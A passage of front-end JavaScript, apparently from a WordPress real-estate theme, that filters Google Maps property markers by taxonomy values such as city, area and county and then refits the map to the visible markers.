        var area        =   jQuery('#a_filter_areas').attr('data-value');
        var county      =   jQuery('#a_filter_county').attr('data-value');
    }
   
 
    if( typeof(action)!=='undefined'){
        action      = action.toLowerCase().trim().replace(" ", "-");
    }
    
    if( typeof(action)!=='undefined'){
        category    = category.toLowerCase().trim().replace(" ", "-");
    }
    
    if( typeof(action)!=='undefined'){
        city        = city.toLowerCase().trim().replace(" ", "-");
    }
    
    if( typeof(action)!=='undefined'){
        area        = area.toLowerCase().trim().replace(" ", "-");
    }
    if( typeof(county)!=='undefined'){
        county        = county.toLowerCase().trim().replace(" ", "-");
    }
    
    if(  typeof infoBox!=='undefined' && infoBox!== null ){
        infoBox.close(); 
    }
   
    var bounds = new google.maps.LatLngBounds();
    
    if(!isNaN(mcluster) ){
        mcluster.setIgnoreHidden(true);
    }

    if(  typeof gmarkers!=='undefined'){

        for (var i=0; i<gmarkers.length; i++) {
                if( !wpestate_classic_form_tax_visible (gmarkers[i].action, action) && action!='all' && action!='all' && action!='all-actions' ){
                    gmarkers[i].setVisible(false);
                
                }else if (!wpestate_classic_form_tax_visible (gmarkers[i].category, category) && category!='all' && category!='all-types') {   
                    gmarkers[i].setVisible(false);
                
                }else if( !wpestate_classic_form_tax_visible (gmarkers[i].area, area) && area!='all'  && area!='all-areas'){
                    gmarkers[i].setVisible(false);
                
                }else if( !wpestate_classic_form_tax_visible (gmarkers[i].city, city)  && city!='all' && city!='all-cities' ){
                    gmarkers[i].setVisible(false);
                
                }else if(!wpestate_classic_form_tax_visible (gmarkers[i].county_state, county)  && county!='all' && county!='all-counties/states' ){
                    gmarkers[i].setVisible(false);
                
                }else{
                    gmarkers[i].setVisible(true);
                    bounds.extend( gmarkers[i].getPosition() );       
                }                    
        }//end for
        if(!isNaN(mcluster) ){
            mcluster.repaint();
        }
    }//end if
       
        if( !bounds.isEmpty() ){
            map.fitBounds(bounds);
        } 
        
}


function map_callback(callback){
    callback(1);
}